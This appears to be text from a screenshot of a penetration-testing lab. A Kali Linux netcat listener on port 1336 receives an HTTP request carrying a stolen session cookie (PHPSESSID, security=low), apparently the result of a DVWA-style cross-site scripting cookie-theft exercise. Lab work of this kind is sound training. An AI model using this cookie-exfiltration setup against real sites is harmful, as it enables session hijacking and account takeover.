 (kali㉿kali)-[~]
$ nc -l -p 1336
GET /cookie=security=low;%20PHPSESSID=ea0c27f46efe92b303e236ad7ec31a6e HTTP/1.1
Host: 192.168.50.100:1336
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.5.101/
Upgrade-Insecure-Requests: 1